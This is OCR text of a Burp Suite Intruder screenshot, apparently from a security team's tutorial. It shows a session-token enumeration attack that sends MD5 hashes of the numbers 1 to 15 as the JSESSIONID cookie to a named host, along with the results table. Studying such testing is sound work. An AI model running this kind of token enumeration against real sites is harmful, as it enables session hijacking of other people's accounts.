 Intruder attack 29
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1105
1 c4ca4238a0b923820dcc509a6f75849b 200 1105
2 c81e728d9d4c2f636f067f89cc14862c 200 1105
3 eccbc87e4b5ce2fe28308fd9f2a7baf3 200 1105
4 a87ff679a2f3e71d9181a67b7542122c 200 1105
5 e4da3b7fbbce2345d7772b0674a318d5 200 1105
6 1679091c5a880faf6fb5e6087eb1b2dc 200 1105
7 8f14e45fceea167a5a36dedd4bea2543 200 1105
8 c9f0f895fb98ab9159f51fd0297e236d 200 1105
9 45c48cce2e2d7fbdea1afc51c7c6ad26 200 1105
10 d3d9446802a44259755d38e6d163e820 200 1105
11 6512bd43d9caa6e02c990b0a82652dca 200 1105
12 c20ad4d76fe97759aa27a0c99bff6710 200 1105
13 c51ce410c124a10e0db5e4b97fc2af39 200 1105
14 aab3238922bcc25a6f606eb525ffdc56 200 1105
15 9bf31c7ff062936a96d3c8bd1f8f2ff3 200 1105
Request Response
Raw Params Headers Hex
GET http://2020.ip138.com/ HTTP/1.1
Host: 2020.ip138.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=a87ff679a2f3e71d9181a67b7542122c
Upgrade-Insecure-Requests: 1
? < + > Type a search term
米斯特安全团队
Finished